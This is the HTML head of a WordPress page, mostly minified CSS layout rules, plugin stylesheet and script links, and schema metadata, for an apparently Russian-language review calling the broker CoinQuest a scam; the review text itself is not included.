.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=15606' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokera-coinquest%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokera-coinquest%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/obzor-brokera-coinquest\/","headline":"Обзор брокера CoinQuest – отзывы трейдеров, схемы обмана","description":"Обзоры брокеров помогают вывести на чистую воду таких мошенников, как CoinQuest. Эта площадка обещает трейдерам выгодные инвестиции, удобную..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/obzor-brokera-coinquest\/","headline":"Обзор брокера CoinQuest – отзывы трейдеров, схемы обмана","description":"Обзоры брокеров помогают вывести на чистую воду таких мошенников, как CoinQuest. Эта площадка обещает трейдерам выгодные инвестиции, удобную...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
